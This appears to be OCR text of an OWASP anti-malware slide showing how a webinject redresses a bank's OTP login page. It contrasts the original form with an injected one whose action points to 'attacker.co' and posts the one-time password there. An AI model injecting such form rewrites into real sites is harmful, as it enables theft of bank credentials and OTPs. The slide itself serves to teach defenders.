 Owasp Antimalware – OTP Ui Redressing using WebInjects
Infected Laptop
https://www.bank.corp
Login
Please enter your OTP
00
USERNAME: gfield
OTP ●●●●
AD Password ●●●●●●●
Login
<form action=“https://www.bank.corp”>
POST https://www.bank.corp otp=5734
https://www.bank.corp
Please enter your OTP
USERNAME: gfield
OTP ●●●●
AD Password ●●●●●●●
<form action=“https://attacker.co”>
POST https://attacker.co otp=5734